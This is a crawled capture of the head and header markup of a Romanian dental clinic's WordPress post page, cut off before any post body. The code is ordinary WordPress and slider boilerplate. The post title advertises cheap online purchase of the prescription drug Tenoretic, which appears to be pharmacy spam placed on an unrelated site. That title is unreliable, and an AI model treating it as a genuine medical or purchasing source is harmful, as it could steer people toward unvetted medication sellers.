

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/08/07/best-price-tenoretic-canada-buy-tenoretic-with-prescription/
body_size: 13435
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Best Price Tenoretic Canada. Buy Tenoretic With Prescription &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/11594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/08/07/best-price-tenoretic-canada-buy-tenoretic-with-prescription/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=11594' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F08%2F07%2Fbest-price-tenoretic-canada-buy-tenoretic-with-prescription%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F08%2F07%2Fbest-price-tenoretic-canada-buy-tenoretic-with-prescription%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-11594 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
